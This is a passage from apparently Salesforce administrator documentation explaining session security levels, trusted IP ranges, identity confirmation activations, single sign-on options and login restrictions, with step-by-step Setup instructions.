




#### <span id="page-756-0"></span>**3.** Click **Save**.

### Session Security Levels

You can restrict access to certain types of resources based on the level of security associated with the authentication (login) method for the user's current session. By default, each login method has one of two security levels: Standard or High Assurance. You can change the session security level and define policies so specified resources are only available to users with a High Assurance level.

The different authentication methods are assigned these security levels, by default.

- **•** Username and Password Standard
- **•** Delegated Authentication Standard
- **•** Two-Factor Authentication High Assurance
- **•** Authentication Provider Standard
- **•** SAML Standard

Note: The security level for a SAML session can also be specified using the SessionLevel attribute of the SAML assertion sent by the identity provider. The attribute can take one of two values, STANDARD or HIGH\_ASSURANCE.

To change the security level associated with a login method:

- **1.** From Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.
- **2.** Under Session Security Levels, select the login method.
- **3.** Click the **Add** or **Remove** arrow to move it to the proper category.

Currently, the only features that use session-level security are reports and dashboards in Salesforce Reports and Dashboards, and connected apps. You can set policies requiring High Assurance on these types of resources and specify an action to take if the session used to access the resource is not High Assurance. The supported actions are:

- Block Blocks access to the resource by showing an insufficient privileges error.
- **•** Raise session level Prompts users to complete two-factor authentication. When users authenticate successfully, they can access the resource. For reports and dashboards, you can apply this action when users access reports or dashboards, or just when they export and print them.
- Warning: Raising the session level to high assurance by redirecting the user to complete two-factor authentication is not a supported action in Lightning Experience. If your org has Lightning Experience enabled, and you set a policy that requires a high assurance session to access reports and dashboards, Lightning Experience users with a standard assurance session are blocked

from reports and dashboards. Also, they don't see the icons for these resources in the navigation menu. As a workaround, users with a standard assurance session can log out and log in again using an authentication method that is defined as high assurance by their org. They then have access to reports and dashboards. Alternatively, they can switch to Salesforce Classic, where they are prompted to raise the session level when they attempt to access reports and dashboards.

To set a High Assurance required policy for accessing a connected app:

- **1.** From Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps.
- **2.** Click **Edit** next to the connected app.
- **3.** Select **High Assurance session required**.
- **4.** Select one of the actions presented.
- **5.** Click **Save**.

To set a High Assurance required policy for accessing reports and dashboards:

- **1.** From Setup, enter *Access Policies* in the Quick Find box, then select **Access Policies**.
- **2.** Select **High Assurance session required**.
- **3.** Select one of the actions presented.
- **4.** Click **Save**.

The session levels have no impact on any resources in the app other than connected apps, reports, and dashboards for which explicit security policies have been defined.

<span id="page-757-0"></span>SEE ALSO:

[Session Security](#page-752-0) [Find Setup](#page-29-0)

## Set Trusted IP Ranges for Your Organization

Trusted IP Ranges define a list of IP addresses from which users can log in without receiving a login challenge for verification of their identity, such as a code sent to their mobile phone.



## Note: [Who Sees What: Organization Access](http://salesforce.vidyard.com/watch/bCN1I-5LGbzPMQRDLlD4hw)

Watch how you can restrict login through IP ranges and login hours.

To help protect your organization's data from unauthorized access, you can specify a list of IP addresses from which users can log in without receiving a login challenge. However, this does not restrict access, entirely, for users outside of the Trusted IP Range. After these users complete the login challenge (usually by entering a code sent to their mobile device or email address), they can log in.

- **1.** From Setup, enter *Network Access* in the Quick Find box, then select **Network Access**.
- **2.** Click **New**.
- **3.** Enter a valid IP address in the Start IP Address field and a higher IP address in the End IP Address field.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience Available in all editions

## USER PERMISSIONS

To view network access:

**•** "Login Challenge Enabled"

To change network access:

**•** "Manage IP Addresses"

The start and end addresses define the range of allowable IP addresses from which users can log in, including the start and end values. If you want to allow logins from a single IP address, enter the same address in both fields. For example, to allow logins from only 125.12.3.0, enter 125.12.3.0 as both the start and end addresses.

The start and end IP addresses must be in an IPv4 range and include no more than 33,554,432 addresses (2<sup>25</sup>, a /7 CIDR block).

**4.** Optionally, enter a description for the range. For example, if you maintain multiple ranges, enter details about the part of your network that corresponds to this range.

**5.** Click **Save**.

Note: For organizations that were activated before December 2007, Salesforce automatically populated your organization's trusted IP address list in December 2007, when this feature was introduced. The IP addresses from which trusted users had already accessed Salesforce during the past six months were added.

#### SEE ALSO:

[Session Security](#page-752-0) [Setting Login Restrictions](#page-763-0) [Security Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_security_impl_guide.pdf)

## <span id="page-758-0"></span>User Session Information

The User Session Information page helps you monitor and protect your organization by showing active sessions and session details for your organization. You can create custom list views, view details about a user associated with a specific session, and easily end suspicious sessions. Non-administrators can see their own session information, while administrators can view all user sessions for an organization.

When you manually end a user's session by clicking the **Remove** button, the user must log in again to the organization.

The following table contains information about the fields you can view on this page. Due to the nature of geolocation technology, the accuracy of geolocation fields (for example, country, city, postal code) may vary.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience





#### SEE ALSO:

<span id="page-759-0"></span>[User Authentication Overview](#page-762-0) [Understanding Session Types](#page-759-0)

## Understanding Session Types

Learn about the session types in the User Session Information page to help you monitor and protect your organization.

You can view the session type for a specific user on the User Session Information page. To access the page from Setup, enter *Session Management* in the Quick Find box, then select

### **Session Management**.

Session types indicate the type of session a user is utilizing to access an organization. Session types can be persistent or temporary and accessed via the user interface, API, or other methods, such as an OAuth authentication process.

The following table describes the session types.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience





#### SEE ALSO:

[User Authentication Overview](#page-762-0) [User Session Information](#page-758-0)

## <span id="page-760-0"></span>Security Activation

## Identity Confirmation Activations

Identity confirmation activations track activated device IP address and client browser information.

Identity confirmation is used to verify the identities of users coming from unknown devices. It adds an extra layer of security on top of authentication. When a user comes from an unknown device with a new IP address, the user is challenged to verify their identity using the highest-priority verification method available. In order of priority, the methods are:

- **1.** Verification code generated by a mobile authenticator app connected to the user's account
- **2.** Verification code sent via SMS to the user's verified mobile phone
- **3.** Verification code sent via email to the user's email address

### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Once the user enters the code and completes the identity verification challenge, the device (and client browser) is considered activated.

On the Activations page in Setup, Salesforce admins and end users can see device IP addresses and client browsers that have been activated for an org. Admins can revoke the activation status for a given user's device/browser combination.

For Salesforce admins, the Activations page in Setup provides information about all the activated device IP addresses and client browser information for all users in their org. Admins can revoke the activation status for one, many, or all users and can filter on specific criteria, such as username or login IP to determine which activated devices to revoke.

For example, a user can tell their Salesforce admin that their device has been lost, but they've been issued a new device and still need access to the org. The Salesforce admin can revoke the lost device and client browser activation status, effectively removing the IP address and browser information from the database. Anyone attempting to access the org from that revoked device is challenged for identity verification, adding a needed layer of security, while making sure users stay productive.

For users, the Activations page gives information about their activated device IP addresses and client browser information. End users can only revoke the activation status for their own activated device IP addresses and client browsers.

For example, a user logs in to their org and looks at their activated devices on the Activations page, and notices that there are several devices activated. The user has only logged in from a work laptop and doesn't recognize the IP addresses, so they immediately revoke the activation status of those devices. Since this user is challenged for identity verification using SMS to their mobile device, anyone trying to log in to the org from one of the unknown devices will fail the identity verification challenge. The user can then report the potential security breach.

#### <span id="page-761-0"></span>SEE ALSO:

[Use Identity Confirmation Activations](#page-761-0)

## Use Identity Confirmation Activations

Use identity confirmation activations to verify and revoke activation status for users.

Available in: Both Salesforce Classic and Lightning Experience

EDITIONS

Available in all editions

To see all the currently activated login IPs and browsers, from Setup, enter *Activations* in the Quick Find box, then select **Activations**. Look at the Activated Login IP section for login IPs or scroll to the Activated Client Browsers section for browsers. The oldest entries appear at the top of the lists.

Admins can revoke the activation status of one or more users and device addresses, or of one or more browsers, by checking their entries, clicking **Remove**, and confirming the action. A user can only view and revoke their own activated device IP addresses and browsers. A user that's been

deactivated is challenged for identity verification at their next login attempt. You have to revoke both the login IP and the client browser information in order to trigger an identity verification.

You can create custom views of activated login IPs or activated client browsers by clicking **Create New View** and then naming the view, selecting filter criteria and fields to display, and specifying visibility.

#### SEE ALSO:

[Identity Confirmation Activations](#page-760-0)

# User Security

## <span id="page-762-0"></span>User Authentication Overview

Salesforce provides each user in your organization with a unique username and password that must be entered each time a user logs in. Salesforce issues a session cookie only to record encrypted authentication information for the duration of a specific session. The session cookie does not include either the username or password of the user. Salesforce does not use cookies to store other confidential user and session information, but instead implements more advanced security methods based on dynamic data and encoded session  $IDS$ 

SEE ALSO:

[Single Sign-on Overview](#page-762-1) [Network-Based Security](#page-763-1) [CAPTCHA Security for Data Exports](#page-763-2) [User Session Information](#page-758-0)

## <span id="page-762-1"></span>Single Sign-on Overview

Salesforce has its own system of user authentication, but some companies prefer to use an existing single sign-on capability to simplify and standardize their user authentication. You have two options to implement single sign-on—federated authentication using Security Assertion Markup Language (SAML) or delegated authentication.

- **•** Federated authentication using Security Assertion Markup Language (SAML) allows you to send authentication and authorization data between affiliated but unrelated Web services. This enables you to sign on to Salesforce from a client application. Federated authentication using SAML is enabled by default for your organization.
- **•** Delegated authentication single sign-on enables you to integrate Salesforce with an authentication method that you choose. This enables you to integrate authentication with your LDAP (Lightweight Directory Access Protocol) server, or perform single sign-on by authenticating using a token instead of a password. You manage delegated authentication at the permission level, allowing some users to use delegated authentication, while other users continue to use their Salesforce-managed password. Delegated authentication is set by permissions, not by organization.

The primary reasons for using delegated authentication include:

- **–** Using a stronger type of user authentication, such as integration with a secure identity provider
- **–** Making your login page private and accessible only behind a corporate firewall
- **–** Differentiating your organization from all other companies that use Salesforce in order to reduce phishing attacks

You must request that this feature be enabled by Salesforce. Contact Salesforce to enable delegated authentication single sign-on for your organization.

**•** Authentication providers let your users log in to your Salesforce organization using their login credentials from an external service provider. Salesforce supports the OpenId Connect protocol that allows users to log in from any OpenID provider such as Google, Paypal, LinkedIn and other services supporting OpenID Connect. When authentication providers are enabled, Salesforce does not validate a user's password. Instead, Salesforce uses the user's login credentials from the external service provider to establish authentication credentials.

SEE ALSO:

[User Authentication Overview](#page-762-0)

### <span id="page-763-1"></span>Network-Based Security

User authentication determines who can log in, while network-based security limits from where users can log in and access, and when. Use network-based security to limit the window of opportunity for an attacker by restricting the origin of user access requests. Network-based security can also make it more difficult for an attacker to use stolen credentials.

To enhance network-based security, you can restrict the hours during which users can log in. You can also restrict the range of IP addresses from which users can log in and access Salesforce. If IP address restrictions are defined for a user's profile and a login originates from an unknown IP address, Salesforce does not allow the login. These restrictions help protect your data from unauthorized access and phishing attacks.

To set the organization-wide list of trusted IP addresses from which users can always log in without a login challenge, see [Set Trusted](#page-757-0) [IP Ranges for Your Organization](#page-757-0) on page 752. To restrict login hours by profile, or to restrict login and access requests by IP addresses for specific profiles, see [Setting Login Restrictions](#page-763-0) on page 758.

<span id="page-763-2"></span>SEE ALSO:

[User Authentication Overview](#page-762-0)

## CAPTCHA Security for Data Exports

By request, Salesforce can also require users to pass a user verification test to export data from Salesforce. This simple, text-entry test helps prevent malicious programs from accessing your organization's data, as well as reducing the risk of automated attacks. CAPTCHA is a type of network-based security. To pass the test, users must type two words displayed on an overlay into the overlay's text box field, and click a **Submit** button. Salesforce uses CAPTCHA technology provided by [reCaptcha](http://recaptcha.net/) to verify that a person, as opposed to an automated program, has correctly entered the text into the overlay. CAPTCHA stands for "Completely Automated Public Turing test to tell Computers and Humans Apart."

<span id="page-763-0"></span>SEE ALSO:

[User Authentication Overview](#page-762-0)

## Setting Login Restrictions

To help protect your organization's data against unauthorized access, you have several options for setting login and access restrictions.

#### **Login Hours**

For each profile, you can set the hours when users can log in. See:

- **•** [View and Edit Login Hours in the Enhanced Profile User Interface](#page-488-0)
- **•** [View and Edit Login Hours in the Original Profile User Interface](#page-494-0)

#### **Two-Factor Authentication for User Interface Logins**

For each profile, you can require users to enter a time-based token as a second form of authentication when they log in via the user interface. See [Set Two-Factor Authentication Login Requirements](#page-767-0) on page 762.

#### **Two-Factor Authentication for API Logins**

For each profile, you can allow the use of a time-based token to access the service instead of the standard security token. If users add a time-based token to their account and this permission is enabled, they must use this token instead of the standard security token whenever it's requested, such as when resetting the account's password. See [Set Two-Factor Authentication Requirements](#page-768-0) [for API Access](#page-768-0) on page 763.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### **Login IP Address Ranges**

For Enterprise, Performance, Unlimited, Developer, and Database.com editions, you can set the Login IP Range addresses from which users can log in on an individual profile. Users outside of the Login IP Range set on a profile can't access your Salesforce organization. See:

- **•** [Restricting Login IP Ranges in the Enhanced Profile User Interface](#page-489-0)
- **•** [Restrict Login IP Addresses in the Original Profile User Interface](#page-495-0)

For Contact Manager, Group, and Professional Editions, set the Login IP Range. From Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.

#### **Login IP Address Range Enforcement for All Access Requests**

You can restrict all access to Salesforce to the IP addresses included in Login IP Ranges in users' profiles. For example, suppose a user logs in successfully from an IP address defined in Login IP Ranges. The user then moves to a different location and has a new IP address that is outside of Login IP Ranges. When the user refreshes the browser or tries to access Salesforce, including access from a client application, the user is denied. To enable this option, from Setup, enter *Session Settings* in the Quick Find box, select **Session Settings**, and then select **Enforce login IP ranges on every request**. This option affects all user profiles that have login IP restrictions.

#### **Organization-Wide Trusted IP Ranges**

For all users, you can set a list of IP address ranges from which they can always log in without receiving a login challenge. These users can log in to your organization once they provide the additional verification. See [Set Trusted IP Ranges for Your Organization](#page-757-0).

When users log in to Salesforce, either via the user interface, the API, or a desktop client such as Salesforce for Outlook, Connect Offline, Connect for Office, or the Data Loader, Salesforce confirms that the login is authorized as follows:

- 1. Salesforce checks whether the user's profile has login hour restrictions. If login hour restrictions are specified for the user's profile, any login outside the specified hours is denied.
- **2.** If the user has the "Two-Factor Authentication for User Interface Logins" permission, Salesforce prompts the user for a time-based token (which the user may also be prompted to create if it hasn't already been added to the account) upon logging in.
- **3.** If the user has the "Two-Factor Authentication for API Logins" permission and a time-based token has been added to the account, Salesforce returns an error if a time-based token is not used to access the service in place of the standard security token.
